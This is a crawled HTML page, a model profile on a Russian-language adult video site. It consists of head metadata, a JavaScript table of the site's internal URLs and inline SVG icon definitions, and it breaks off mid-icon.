

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pisechka.com/models/francesca-dicaprio/
body_size: 32483
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Видео с моделью Francesca DiCaprio</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Откройте для себя мир удовольствий благодаря бесплатному порно в hd качестве, зацените интересное видео с сексуальными девушками и жарким сексом без регистрации."/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">

	<link rel="icon" href="https://pisechka.com/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://pisechka.com/favicon.ico" type="image/x-icon">

	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#2b5797">
	<meta name="theme-color" content="#ffffff">

    <meta name="theme-color" content="#ffffff">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link href="https://pisechka.com/static/styles/jquery.fancybox-white.css?v=1768647647" rel="stylesheet">
    <link href="https://pisechka.com/static/styles/main.css?v=1768647647" rel="stylesheet">

	<script>
		var pageContext = {
															loginUrl: 'https://pisechka.com/login-required/',
			animation: '200',
			langUrls: '{"home":"https:\/\/pisechka.com\/","videos_latest_updates":"https:\/\/pisechka.com\/latest-updates\/","videos_top_rated":"https:\/\/pisechka.com\/top-rated\/","videos_most_popular":"https:\/\/pisechka.com\/most-popular\/","videos_sort":{"post_date":"https:\/\/pisechka.com\/latest-updates\/","video_viewed":"https:\/\/pisechka.com\/most-popular\/","rating":"https:\/\/pisechka.com\/top-rated\/","duration":"https:\/\/pisechka.com\/duration\/","most_commented":"https:\/\/pisechka.com\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/most-favourited\/"},"videos_private":"https:\/\/pisechka.com\/private\/","videos_premium":"https:\/\/pisechka.com\/premium\/","videos_by_categories_groups":"https:\/\/pisechka.com\/categories\/%DIR%\/","videos_by_categories_groups_sorting":{"post_date":"https:\/\/pisechka.com\/categories\/%DIR%\/","rating":"https:\/\/pisechka.com\/categories\/%DIR%\/top-rated\/","video_viewed":"https:\/\/pisechka.com\/categories\/%DIR%\/most-popular\/","duration":"https:\/\/pisechka.com\/categories\/%DIR%\/duration\/","most_commented":"https:\/\/pisechka.com\/categories\/%DIR%\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/categories\/%DIR%\/most-favourited\/"},"videos_by_category_groups":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/","videos_by_categories_groups_sorting_category":{"post_date":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/","rating":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/top-rated\/","video_viewed":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/most-popular\/","duration":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/duration\/","most_commented":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/categories\/%DIR%\/%CATEGORY%\/most-favourited\/"},"categories_videos":"https:\/\/pisechka.com\/categories\/","videos_by_category":"https:\/\/pisechka.com\/category\/%DIR%\/","videos_by_category_sorting":{"post_date":"https:\/\/pisechka.com\/category\/%DIR%\/","rating":"https:\/\/pisechka.com\/category\/%DIR%\/top-rated\/","video_viewed":"https:\/\/pisechka.com\/category\/%DIR%\/most-popular\/","duration":"https:\/\/pisechka.com\/category\/%DIR%\/duration\/","most_commented":"https:\/\/pisechka.com\/category\/%DIR%\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/category\/%DIR%\/most-favourited\/"},"videos_by_sponsor":"https:\/\/pisechka.com\/sites\/%DIR%\/","videos_sort_model":{"post_date":"https:\/\/pisechka.com\/models\/%DIR%\/","video_viewed":"https:\/\/pisechka.com\/models\/%DIR%\/most-popular\/","rating":"https:\/\/pisechka.com\/models\/%DIR%\/top-rated\/","duration":"https:\/\/pisechka.com\/models\/%DIR%\/duration\/","most_commented":"https:\/\/pisechka.com\/models\/%DIR%\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/models\/%DIR%\/most-favourited\/"},"videos_by_model":"https:\/\/pisechka.com\/models\/%DIR%\/","videos_sort_tag":{"post_date":"https:\/\/pisechka.com\/tags\/%DIR%\/","video_viewed":"https:\/\/pisechka.com\/tags\/%DIR%\/most-popular\/","rating":"https:\/\/pisechka.com\/tags\/%DIR%\/top-rated\/","duration":"https:\/\/pisechka.com\/tags\/%DIR%\/duration\/","most_commented":"https:\/\/pisechka.com\/tags\/%DIR%\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/tags\/%DIR%\/most-favourited\/"},"videos_by_tag":"https:\/\/pisechka.com\/tags\/%DIR%\/","videos_by_channel":"https:\/\/pisechka.com\/channels\/%DIR%\/","rss_videos":"https:\/\/pisechka.com\/rss\/","rss_videos_by_category":"https:\/\/pisechka.com\/rss\/categories\/%DIR%\/","rss_videos_by_sponsor":"https:\/\/pisechka.com\/rss\/sites\/%DIR%\/","rss_videos_by_model":"https:\/\/pisechka.com\/rss\/models\/%DIR%\/","rss_videos_by_tag":"https:\/\/pisechka.com\/rss\/tags\/%DIR%\/","rss_videos_by_channel":"https:\/\/pisechka.com\/rss\/channels\/%DIR%\/","rss_videos_private":"https:\/\/pisechka.com\/rss\/private\/","rss_videos_premium":"https:\/\/pisechka.com\/rss\/premium\/","albums":"https:\/\/pisechka.com\/albums\/","albums_top_rated":"https:\/\/pisechka.com\/albums\/top-rated\/","albums_most_popular":"https:\/\/pisechka.com\/albums\/most-popular\/","albums_private":"https:\/\/pisechka.com\/albums\/private\/","albums_premium":"https:\/\/pisechka.com\/albums\/premium\/","albums_by_category":"https:\/\/pisechka.com\/albums\/categories\/%DIR%\/","albums_by_sponsor":"https:\/\/pisechka.com\/albums\/sites\/%DIR%\/","albums_by_model":"https:\/\/pisechka.com\/albums\/models\/%DIR%\/","albums_by_tag":"https:\/\/pisechka.com\/albums\/tags\/%DIR%\/","rss_albums":"https:\/\/pisechka.com\/albums\/rss\/","rss_albums_by_category":"https:\/\/pisechka.com\/albums\/rss\/categories\/%DIR%\/","rss_albums_by_sponsor":"https:\/\/pisechka.com\/albums\/rss\/sites\/%DIR%\/","rss_albums_by_model":"https:\/\/pisechka.com\/albums\/rss\/models\/%DIR%\/","rss_albums_by_tag":"https:\/\/pisechka.com\/albums\/rss\/tags\/%DIR%\/","rss_albums_private":"https:\/\/pisechka.com\/albums\/rss\/private\/","rss_albums_premium":"https:\/\/pisechka.com\/albums\/rss\/premium\/","categories_videos_sort":{"title":"https:\/\/pisechka.com\/categories\/","avg_videos_popularity":"https:\/\/pisechka.com\/categories\/most-popular\/","avg_videos_rating":"https:\/\/pisechka.com\/categories\/top-rated\/","total_videos":"https:\/\/pisechka.com\/categories\/total-videos\/"},"categories_videos_by_group":"https:\/\/pisechka.com\/categories\/?group=%DIR%","categories_albums":"https:\/\/pisechka.com\/albums\/categories\/","categories_albums_by_group":"https:\/\/pisechka.com\/albums\/categories\/?group=%DIR%","sponsors_videos":"https:\/\/pisechka.com\/sites\/","sponsors_albums":"https:\/\/pisechka.com\/albums\/sites\/","models_videos":"https:\/\/pisechka.com\/models\/","models_albums":"https:\/\/pisechka.com\/albums\/models\/","tags_videos":"https:\/\/pisechka.com\/tags\/","tags_albums":"https:\/\/pisechka.com\/albums\/tags\/","channels":"https:\/\/pisechka.com\/channels\/","playlists":"https:\/\/pisechka.com\/playlists\/","community":"https:\/\/pisechka.com\/members\/","memberzone_profile":"https:\/\/pisechka.com\/members\/%ID%\/","memberzone_profile_videos":"https:\/\/pisechka.com\/members\/%ID%\/videos\/","memberzone_profile_albums":"https:\/\/pisechka.com\/members\/%ID%\/albums\/","memberzone_profile_friends":"https:\/\/pisechka.com\/members\/%ID%\/friends\/","memberzone_profile_fav_videos":"https:\/\/pisechka.com\/members\/%ID%\/favorites\/videos\/","memberzone_profile_fav_albums":"https:\/\/pisechka.com\/members\/%ID%\/favorites\/albums\/","memberzone_profile_playlists":"https:\/\/pisechka.com\/members\/%ID%\/playlists\/","memberzone_profile_channels":"https:\/\/pisechka.com\/members\/%ID%\/channels\/","memberzone_my_profile":"https:\/\/pisechka.com\/my\/","memberzone_my_purchases":"https:\/\/pisechka.com\/my\/purchases\/","memberzone_my_videos":"https:\/\/pisechka.com\/my\/videos\/","memberzone_my_albums":"https:\/\/pisechka.com\/my\/albums\/","memberzone_my_friends":"https:\/\/pisechka.com\/my\/friends\/","memberzone_my_fav_videos":["https:\/\/pisechka.com\/my\/favorites\/videos\/","https:\/\/pisechka.com\/my\/favorites\/videos-watch-later\/"],"memberzone_my_fav_albums":["https:\/\/pisechka.com\/my\/favorites\/albums\/","https:\/\/pisechka.com\/my\/favorites\/albums-see-later\/"],"memberzone_my_playlists":"https:\/\/pisechka.com\/my\/playlists\/","memberzone_my_playlist":"https:\/\/pisechka.com\/my\/playlists\/%ID%\/","memberzone_my_channels":"https:\/\/pisechka.com\/my\/channels\/","memberzone_my_channel":"https:\/\/pisechka.com\/my\/channels\/%ID%\/","memberzone_my_subscriptions":"https:\/\/pisechka.com\/my\/subscriptions\/","memberzone_my_messages":"https:\/\/pisechka.com\/my\/messages\/","memberzone_my_conversation":"https:\/\/pisechka.com\/my\/messages\/%ID%\/","memberzone_upload_video":"https:\/\/pisechka.com\/upload-video\/","memberzone_upload_channel_video":"https:\/\/pisechka.com\/upload-channel\/%ID%\/","memberzone_upload_video_preview":"https:\/\/pisechka.com\/upload-video-preview\/%HASH%\/","memberzone_edit_video":"https:\/\/pisechka.com\/edit-video\/%ID%\/","memberzone_upload_album":"https:\/\/pisechka.com\/upload-photos\/","memberzone_upload_album_preview":"https:\/\/pisechka.com\/upload-photos-preview\/%HASH%\/","memberzone_edit_album":"https:\/\/pisechka.com\/edit-photos\/%ID%\/","memberzone_create_playlist":"https:\/\/pisechka.com\/create-playlist\/","memberzone_select_playlist":"https:\/\/pisechka.com\/select-playlist\/","memberzone_edit_playlist":"https:\/\/pisechka.com\/edit-playlist\/%ID%\/","memberzone_create_channel":"https:\/\/pisechka.com\/create-channel\/","memberzone_edit_channel":"https:\/\/pisechka.com\/edit-channel\/%ID%\/","captcha":"https:\/\/pisechka.com\/captcha\/%ID%\/","login":"https:\/\/pisechka.com\/login\/","login_required":"https:\/\/pisechka.com\/login-required\/","logout":"https:\/\/pisechka.com\/logout\/","feedback":"https:\/\/pisechka.com\/feedback\/","signup":"https:\/\/pisechka.com\/signup\/","upgrade":"https:\/\/pisechka.com\/upgrade\/","reset_password":"https:\/\/pisechka.com\/reset-password\/","resend_confirmation":"https:\/\/pisechka.com\/resend-confirmation\/","edit_profile":"https:\/\/pisechka.com\/edit-profile\/","edit_password":"https:\/\/pisechka.com\/change-password\/","edit_email":"https:\/\/pisechka.com\/change-email\/","delete_profile":"https:\/\/pisechka.com\/delete-profile\/","email_action":"https:\/\/pisechka.com\/email\/","payment_action":"https:\/\/pisechka.com\/payments\/","categories_selector":"https:\/\/pisechka.com\/categories-selector\/","models_selector":"https:\/\/pisechka.com\/models-selector\/","search_suggestions":"https:\/\/pisechka.com\/suggest\/","terms":"https:\/\/pisechka.com\/terms\/","dmca":"https:\/\/pisechka.com\/dmca\/","2257":"https:\/\/pisechka.com\/2257\/","search":"https:\/\/pisechka.com\/search\/","search_query":"https:\/\/pisechka.com\/search\/%QUERY%\/","videos_sort_search":{"relevance":"https:\/\/pisechka.com\/search\/%QUERY%\/","post_date":"https:\/\/pisechka.com\/search\/%QUERY%\/latest-updates\/","video_viewed":"https:\/\/pisechka.com\/search\/%QUERY%\/most-popular\/","rating":"https:\/\/pisechka.com\/search\/%QUERY%\/top-rated\/","duration":"https:\/\/pisechka.com\/search\/%QUERY%\/duration\/","most_commented":"https:\/\/pisechka.com\/search\/%QUERY%\/most-commented\/","most_favourited":"https:\/\/pisechka.com\/search\/%QUERY%\/most-favourited\/"},"out_sponsor":"https:\/\/pisechka.com\/link\/%DIR%\/","sitemap":"https:\/\/pisechka.com\/sitemap\/","video_view":"https:\/\/pisechka.com\/%DIR%\/"}'
		};
	</script>

			<link href="https://pisechka.com/rss/models/francesca-dicaprio/" rel="alternate" type="application/rss+xml"/>
				<link href="https://pisechka.com/models/francesca-dicaprio/" rel="canonical"/>
	
				</head>
<body class="page">
	    <svg class="root-svg-symbols-element" xmlns="http://www.w3.org/2000/svg"
        style="border: 0 !important; clip: rect(0 0 0 0) !important; height: 1px !important; margin: -1px !important; overflow: hidden !important; padding: 0 !important; position: absolute !important; width: 1px !important;">
        <symbol id="arrow-down" viewBox="0 0 34 32">
            <title>arrow-down</title>
            <path d="M33.893 10.011L17 26.75.107 10.011l4.73-4.761L17 17.321 29.163 5.25z"></path>
        </symbol>
        <symbol id="arrow-left" viewBox="0 0 21 32">
            <title>arrow-left</title>
            <path d="M15.854 0L-.001 16l15.855 16 4.509-4.48L8.93 16 20.363 4.48z"></path>
        </symbol>
        <symbol id="arrow-right" viewBox="0 0 21 32">
            <title>arrow-right</title>
            <path d="M4.509 32l15.855-16L4.509 0 0 4.48 11.433 16 0 27.52z"></path>
        </symbol>
        <symbol id="arrow-top" viewBox="0 0 34 32">
            <title>arrow-top</title>
            <path d="M33.893 21.989L17 5.25.107 21.989l4.73 4.761L17 14.679 29.163 26.75z"></path>
        </symbol>
        <symbol id="burger" viewBox="0 0 26 32">
            <title>burger</title>
            <path
                d="M24.38 1H1.62C.64 1 0 1.64 0 2.6v1.08c0 .96.64 1.6 1.62 1.6h22.76c.96 0 1.62-.64 1.62-1.6V2.6c0-.96-.66-1.6-1.62-1.6zm0 12.86H1.62c-.98 0-1.62.64-1.62 1.6v1.08c0 .96.64 1.6 1.62 1.6h22.76c.96 0 1.62-.64 1.62-1.6v-1.08c0-.96-.66-1.6-1.62-1.6zm0 12.86H1.62c-.98 0-1.62.64-1.62 1.6v1.08c0 .96.64 1.6 1.62 1.6h22.76c.96 0 1.62-.64 1.62-1.6v-1.08c0-.96-.66-1.6-1.62-1.6z">
            </path>
        </symbol>
        <symbol id="close-popup" viewBox="0 0 32 32">
            <title>close-popup</title>
            <path
                d="M27.42 27.2l-2.432-4.807a10.928 10.928 0 0 0 1.897-4.594l.009-.064L32 15.843l-5.127-1.678a10.871 10.871 0 0 0-1.948-4.636l2.283-4.949-4.814 2.432A10.858 10.858 0 0 0 17.8 5.115l-.063-.009L15.845 0l-1.678 5.12a10.87 10.87 0 0 0-4.636 1.956L4.582 4.8l2.432 4.807a10.84 10.84 0 0 0-1.89 4.595l-.008.063-5.113 1.892 5.127 1.678a10.945 10.945 0 0 0 1.948 4.636L4.802 27.42l4.814-2.439a10.832 10.832 0 0 0 4.595 1.897l.063.008 1.884 5.113 1.678-5.12a11.046 11.046 0 0 0 4.644-1.956zM8.583 16c0-4.089 3.328-7.417 7.417-7.417s7.417 3.328 7.417 7.417a7.424 7.424 0 1 1-14.833.016L8.583 16zm9.216 0l2.724-2.724a1.022 1.022 0 0 0 0-1.444l-.363-.363a1.028 1.028 0 0 0-1.45 0l-2.716 2.716-2.724-2.716a1.028 1.028 0 0 0-1.45 0l-.363.356a1.028 1.028 0 0 0 0 1.45l2.723 2.723-2.724 2.716a1.02 1.02 0 0 0 0 1.444l.363.363a1.03 1.03 0 0 0 1.451 0l2.724-2.716 2.716 2.716a1.03 1.03 0 0 0 1.451 0l.363-.356a1.03 1.03 0 0 0 0-1.451z">
            </path>
        </symbol>
        <symbol id="close" viewBox="0 0 32 32">
            <title>close</title>
            <path
                d="M21.996 16l9.011-8.997c.614-.615.993-1.465.993-2.402s-.379-1.787-.993-2.403L29.809 1c-.615-.614-1.465-.993-2.402-.993S25.62.386 25.004 1l-9.011 8.997L6.996 1C6.381.386 5.531.007 4.594.007S2.807.386 2.191 1L.993 2.198C.379 2.813 0 3.663 0 4.601s.379 1.787.993 2.403l8.997 8.984-8.997 9.011C.379 25.614 0 26.464 0 27.401s.379 1.787.993 2.403l1.198 1.198c.615.614 1.465.993 2.403.993s1.787-.379 2.403-.993l8.997-8.997 9.011 8.997c.615.614 1.465.993 2.402.993s1.787-.379 2.403-.993l1.198-1.198c.614-.615.993-1.465.993-2.402s-.379-1.787-.993-2.403z">
            </path>
        </symbol>
        <symbol id="dislike" viewBox="0 0 32 32">
            <title>dislike</title>
            <path
                d="M.274 15.748a4.672 4.672 0 0 0 3.398 3.653l.032.007c.986.329 2.762.712 4.153 1.03-2.575 3.605-3.036 7.266-2.115 9.392.592 1.293 1.655 2.06 3.036 2.06 2.97 0 3.43-2.641 4.088-4.438.46-1.348 2.773-3.792 6.203-5.666 2.575-1.414 5.019-3.277 5.151-3.342.329-.252.526-.647.526-1.096V3.847c0-.46-.197-.844-.592-1.096-2.049-1.414-9.37-2.63-12.997-2.63C9.239.11 8.516.417 8.121.614c-1.655.899-3.825 5.984-5.414 10.29C.866 12.274 0 14.005.274 15.748zm4.482-2.773c.263-.186.395-.449.526-.701 1.447-3.869 3.496-8.427 4.285-9.205a3.962 3.962 0 0 1 1.604-.185l-.015-.001c3.43 0 8.701 1.019 10.685 1.797v11.967a37.79 37.79 0 0 1-3.963 2.596l-.19.1c-3.693 2.06-6.795 4.888-7.595 7.211l-.197.833c-.592 1.742-.723 1.742-1.118 1.742-.132 0-.263 0-.46-.395-.592-1.348-.066-4.822 3.101-8.164.789-.833.263-2.126-.723-2.323-.066 0-4.362-.964-6.137-1.468-.855-.263-1.392-.844-1.458-1.425-.131-.767.537-1.6 1.655-2.378zm24.932 6.817c1.326 0 2.312-.964 2.312-2.247V3.715c0-1.293-.986-2.258-2.312-2.258-1.315 0-2.367.964-2.367 2.258v13.83c0 1.282 1.052 2.247 2.367 2.247z">
            </path>
        </symbol>
        <symbol id="download" viewBox="0 0 44 32">
            <title>download</title>
            <path
                d="M41.63 17.856a8.594 8.594 0 0 0-4.78-3.073l-.058-.012a5.607 5.607 0 0 0 .934-3.136c0-1.6-.576-2.982-1.702-4.109a5.551 5.551 0 0 0-4.008-1.703l-.093.001h.005l-.099-.001a5.484 5.484 0 0 0-3.682 1.413l.005-.004a11.47 11.47 0 0 0-4.222-5.235l-.041-.026A11.23 11.23 0 0 0 17.503 0h-.096.005c-3.2 0-5.939 1.139-8.204 3.405a11.207 11.207 0 0 0-3.349 9.251l-.004-.049a10.117 10.117 0 0 0-4.238 3.71l-.024.04a9.955 9.955 0 0 0-1.587 5.42v.048-.002c0 2.803.998 5.197 2.982 7.181A9.728 9.728 0 0 0 10.021 32l.142-.001h-.007 24.665c2.406 0 4.454-.858 6.144-2.56a8.4 8.4 0 0 0 2.561-6.048l-.001-.128v.006c0-2.022-.64-3.84-1.894-5.414zm-12.838.87L20.831 26.7a.686.686 0 0 1-.491.205h-.022.001l-.033.001a.691.691 0 0 1-.492-.206l-7.974-8a.688.688 0 0 1-.206-.492l.001-.035v.002c0-.192.064-.358.218-.512a.686.686 0 0 1 .491-.205h.022-.001 5.069v-8c0-.205.077-.371.218-.512a.665.665 0 0 1 .492-.218h.02-.001 4.352c.192 0 .358.064.512.218a.737.737 0 0 1 .205.512v8h5.081c.205 0 .384.064.512.205a.675.675 0 0 1 .218.512c0 .192-.077.371-.23.55z">
            </path>
        </symbol>
        <symbol id="edit" viewBox="0 0 36 32">
            <title>edit</title>
            <path
                d="M34.446 3.45L31.405.469a1.618 1.618 0 0 0-2.281 0L26.703 2.87l5.322 5.202 2.421-2.401c.64-.6.64-1.601 0-2.201zM10.918 18.335l5.322 5.202L30.905 9.192 25.583 3.97zm-1.141 1.121l-1.14 6.322 6.462-1.12zm-5.362 9.143V8.892H18.58l3.481-3.401H3.174c-1.24 0-2.261 1-2.261 2.201V29.8c0 1.22 1 2.201 2.261 2.201h22.508c1.24 0 2.261-.98 2.261-2.201V14.015l-3.481 3.401V28.62z">
            </path>
        </symbol>
        <symbol id="eye" viewBox="0 0 67 32">
            <title>eye</title>
            <path
                d="M29.831 14.453c-2.049 2.049-2.049 5.375 0 7.391 2.083 2.016 5.442 2.016 7.525 0 2.049-2.016 2.049-5.342 0-7.391-.969-.95-2.297-1.537-3.763-1.537s-2.794.586-3.763 1.537l.001-.001zm7.391 3.561c-.437.403-1.579 0-2.52-.941-.974-.941-1.411-2.016-.974-2.452s1.545 0 2.52.941c.941.907 1.377 2.016.941 2.452zm29.933 2.452l-1.008-1.445c-1.512-2.184-3.292-4.199-5.241-6.047-2.486-2.352-5.207-4.502-8.13-6.282-2.713-1.698-5.839-3.157-9.143-4.218l-.297-.082C40.447 1.436 37.122.884 33.668.884c-2.407 0-4.752.268-7.005.775l.212-.04c-3.359.672-6.719 1.948-9.742 3.527C10.495 8.699 4.984 13.544.768 19.385l-.096.14c-.202.336-.437.605-.672.907l.067.134.47.37L2.15 22.28a58.551 58.551 0 0 0 13.06 7.914l.378.148 1.948.773c-3.152-1.967-5.884-4.015-8.43-6.271l.065.056c-1.545-1.411-3.024-2.856-4.367-4.367a112.093 112.093 0 0 1 8.029-4.77c2.764-1.505 6.056-2.979 9.466-4.207l.511-.161a12.274 12.274 0 0 0-2.016 6.753c0 6.92 5.711 12.564 12.766 12.564s12.833-5.644 12.833-12.564c0-2.486-.739-4.77-2.016-6.719l2.217.773c3.292 1.277 6.45 2.822 9.507 4.535a128.246 128.246 0 0 1 6.282 3.763 59.024 59.024 0 0 1-12.518 10.472l-.248.144c3.636-1.445 6.72-3.001 9.646-4.791l-.273.155c3.07-1.839 5.729-3.792 8.189-5.963l-.059.051c.067-.067.067-.067.034-.101zm-33.561 6.249h-.034a8.632 8.632 0 0 1-8.633-8.563v-.004c-.067-4.703 3.863-8.533 8.667-8.533s8.735 3.863 8.735 8.567-3.964 8.567-8.735 8.567z">
            </path>
        </symbol>
        <symbol id="friends" viewBox="0 0 43 32">
            <title>friends</title>
            <path
                d="M16.725 8.96c.832 0 1.6-.213 2.261-.576a15.43 15.43 0 0 1 2.347-3.264c.043-.213.043-.427.043-.64 0-2.475-2.069-4.48-4.651-4.48-2.56 0-4.629 2.005-4.629 4.48s2.069 4.48 4.629 4.48zm-1.962.299c-.427 0-.811.043-1.216.107.597.811.96 1.771.96 2.837a5.14 5.14 0 0 1 2.436-.605c.255 0 .505.018.75.054l-.028-.003c.235-.832.533-1.621.896-2.389zm2.197 11.584c.277 0 .555-.021.832-.085-.458-1.421-.723-3.057-.723-4.754 0-1.195.131-2.36.38-3.481l-.02.106a4.202 4.202 0 0 0-4.757 4.092v.004c0 2.261 1.92 4.117 4.267 4.117zm-1.835.277l-.086-.001a5.396 5.396 0 0 0-5.396 5.286v4.337l.32.107c2.88.853 5.397 1.152 7.467 1.152 4.032 0 6.357-1.109 6.507-1.173l.277-.149h.043v-1.323c-2.941-1.96-5.166-4.791-6.323-8.122l-.034-.113zm-5.696-4.544c.853 0 1.621-.213 2.283-.64a5.117 5.117 0 0 1 1.984-3.243l.021-.213c0-2.304-1.92-4.139-4.267-4.139-2.389 0-4.309 1.835-4.309 4.117s1.92 4.117 4.288 4.117zm3.84 3.84c-.96-.896-1.579-2.133-1.621-3.52l-.405-.021H7.616l-.087-.001a5.397 5.397 0 0 0-5.396 5.263v4.359l.32.085c2.304.704 4.373 1.024 6.187 1.109v-1.28c0-2.837 1.963-5.227 4.651-6.016zm21.803-7.04V5.184h-5.12v8.192H22.4v4.608h7.552v8.192h5.12v-8.192h7.552v-4.608z">
            </path>
        </symbol>
        <symbol id="gay" viewBox="0 0 32 32">
            <title>gay</title>
            <path
                d="M15.618 8.023l.614 1.319c.488 1.03 1.698 1.482 2.71.976.994-.488 1.391-1.735.903-2.783l-2.783-5.818c-.253-.506-.921-1.717-2.746-.94L8.66 3.668c-.994.506-1.301 1.915-.795 2.963.506 1.012 1.789 1.608 2.765 1.102h.036l.958-.705-.994 2.855c-.434-.072-.361.054.036.271-.777.036-1.554.163-2.331.379C3.785 11.931.534 16.096.534 21.02c0 .96.124 1.892.356 2.779l-.017-.076a10.438 10.438 0 0 0 4.759 6.479l.047.026a10.068 10.068 0 0 0 7.896 1.012c4.594-1.37 7.886-5.557 7.886-10.512 0-.147-.003-.294-.009-.44l.001.021 3.198-.831-.723 1.265c-.542 1.012-.235 2.277.723 2.837.958.578 2.204.217 2.765-.777l3.162-5.619c.271-.488.885-1.735-.759-2.855l-5.529-3.18c-.976-.542-2.295-.036-2.837.976-.542.994-.307 2.403.632 2.963l.018.018 1.102.434-2.855.741c-1.126-2.525-3.16-4.476-5.676-5.469l-.07-.024zm-3.071 19.171a6.114 6.114 0 0 1-4.824-.614 6.383 6.383 0 0 1-2.918-3.931l-.009-.044a6.707 6.707 0 0 1 4.524-8.064l.047-.013a5.996 5.996 0 0 1 1.702-.241c1.152 0 2.23.318 3.15.871l-.028-.015a6.39 6.39 0 0 1 2.936 3.931l.009.044a6.725 6.725 0 0 1-4.524 8.064l-.048.013z">
            </path>
        </symbol>
        <symbol id="girl" viewBox="0 0 26 32">
            <title>girl</title>
            <path
                d="M14.577 16.094c-2.332-1.708-4.956-4.269-5.04-8.101 1.187 3.124 5.206 7.58 16.056 13.411 0 0-11.912-13.12-7.872-20.471 0 0-2.228-.916-6.664 1.333v-.021S3.643 6.16 4.872 10.408c.25.854.083 1.874-2.499 2.853-.521.187-1.437.416-1.187 1.52 0 0 .25.791.75 1.104l.062.042c.646.479-.458.333-.833.416-.583.167-.583 1.083.354 1.916 0 0-1.52 1.187-.666 2.249 0 0 .208.187 1.104.104 0 0-.687 3.79 3.02 3.686 2.166-.042 6.914-1.458 8.663.75 0 0 8.163-1 1.02 6.935 0 0 6.143-2.02 6.831-3.061 0 0 2.624-5.873-6.914-12.828z">
            </path>
        </symbol>
        <symbol id="global" viewBox="0 0 32 32">
            <title>global</title>
            <path
                d="M13.227 5.931v.043l.021-.043zM16 0C7.163 0 0 7.163 0 16s7.163 16 16 16 16-7.163 16-16S24.837 0 16 0zm14.613 15.979l-.043.832-.299-.725c-.064-.235-.384-1.003-.384-1.003s-.341-.448-.555-.555c-.213-.107-.384-.384-.768-.597-.384-.235-.555-.341-.875-.341-.341 0-.661-.427-1.045-.661-.405-.213-.448-.107-.448-.107s.448.661.448.832c0 .171.491.427.981.32 0 0 .32.619.491.768.171.171-.043.341-.384.555-.32.235-.277.171-.448.341-.149.149-.704.427-.875.555-.171.107-.832.427-1.152.107-.171-.171-.107-.512-.213-.725a57.86 57.86 0 0 0-2.436-3.503l.111.154c-.149-.128.384-.128.384-.128s0-.384-.043-.661c-.064-.256.043-.64.043-.64l-.704.427c-.171.107-.341-.213-.555-.491s-.448-.597-.491-.875c-.064-.277.277-.384.277-.384l.491-.277s.597-.107.981-.064c.384.064 1.003.107 1.003.107s.171-.384-.064-.555c-.213-.149-.704-.427-.939-.384-.213.064.107-.256.384-.491l-.597-.107-.725.341c-.276.07-.509.221-.681.425l-.002.002c-.213.277.107.661-.128.768l-.533.235c-.171.043-.683 0-.683 0-.555 0-.235.469-.085.683l-.405-.533-.341-.768s-.469-.32-.683-.427l-.896-.512.043.512.64.64.064.021.32.427-.725.064v-.448c-.704-.149-.512-.32-.597-.384l-.533-.384s-.661.107-.811.171c-.171.043-.213.213-.555.32a1.142 1.142 0 0 0-.595.444l-.003.004c-.107.171-.448.661-.683.875-.213.213-.619.171-.789.171s-.96-.213-.96-.213v-.939s.107-.533.064-.704l.469-.064.811-.171.235-.171.341-.448s-.384-.256-.107-.64c.128-.192.597-.235.832-.405.213-.149.533-.256.533-.256s.405-.341.789-.725c0 0 .277-.171.597-.277 0 0 .939.832 1.109.832.149 0 .768-.384.768-.384s.171-.491.107-.661l-.32-.725-.341.491a2.479 2.479 0 0 0-.271.495l-.006.017s-.768-.064-.832-.235l-.213-.597c-.043-.171-.491-.149-.811-.043-.341.107.043-.597.043-.597s.341-.405.555-.405.704-.299.939-.341c.213-.064.875-.32 1.152-.32s.597.128.768.128h.832l1.152-.085s.981.363.661.576c0 0 .384.235.555.405.149.149.555-.149.768-.277 4.155 2.617 6.879 7.176 6.891 12.372v.002zm-10.56-5.824l.021.021v-.021zM4.331 7.381c0 .213-.299.256 0 .811.384.725.064 1.045.064 1.045l-1.109.789c-.171.107-.597.704-.32.533.256-.149.597-.32.32.107-.277.448-.768 1.173-.875 1.451s-.661.939-.661 1.259c0 .341-.213 1.003-.171 1.259.043.192-.085.768-.171 1.003a14.278 14.278 0 0 1 2.864-8.314l-.027.037c.031.001.06.009.087.022l-.001-.001zm1.77-2.112a14.508 14.508 0 0 1 4.574-2.889l.098-.034c-.171.235-.384.448-.384.448s-.384 0-1.109.768c-.704.789-.533.555-.704.789-.171.213-.107.256-.491.533a1.95 1.95 0 0 0-.55.609l-.005.009-.619.213-.491-.213s-.427.171-.384-.064l.064-.171zm6.592 1.28l-.213-.341.213-.491.533.213v-.981l.512-.277.427.619.64.704-.427.341-1.152.213v-.576zm7.168 5.163c.128-.085.555.171.555.171s1.365.277 1.6.448c.213.171.597.277.704.448.128.149.491.661.555.811.064.171.341.768.384 1.003.064.213.235.768.384 